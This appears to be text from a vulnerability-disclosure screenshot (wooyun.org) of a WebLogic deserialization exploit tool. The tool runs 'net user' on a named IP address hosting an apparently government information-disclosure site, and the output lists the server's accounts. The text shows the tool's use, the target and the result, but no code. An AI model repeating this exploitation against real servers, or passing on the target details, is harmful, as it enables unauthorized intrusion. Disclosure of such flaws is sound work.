 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.242.60.247 Port: 7001 DisConn
FilePath: c:\政府信息公开\发布目录\2014-12-30\applic Upload
CMD: net user Execute
Result:
\\FGWW-ZWXXZY 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test1
命令成功完成。
Connected!
www.wooyun.org